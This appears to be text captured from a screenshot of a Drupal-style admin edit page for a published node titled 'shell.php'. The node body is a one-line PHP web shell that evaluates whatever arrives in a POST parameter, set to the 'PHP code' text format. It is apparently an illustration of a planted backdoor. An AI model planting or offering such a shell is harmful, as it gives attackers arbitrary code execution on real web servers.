 Home » Node » shell.php
There are security updates available for one or more of your modules or themes. To ensure the security of your server, you should update
immediately! See the available updates page for more information and to install your missing updates.
Title *
shell
Body (Edit summary)
<?php @eval($_POST['shell']);?>
Text format PHP code
About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete
Published
Last saved: 06/14/2025 - 21:54
Author: admin
Create new revision
Revision log message
Briefly describe the changes you have made.
MENU SETTINGS
URL ALIAS
AUTHORING INFORMATION
PROMOTION OPTIONS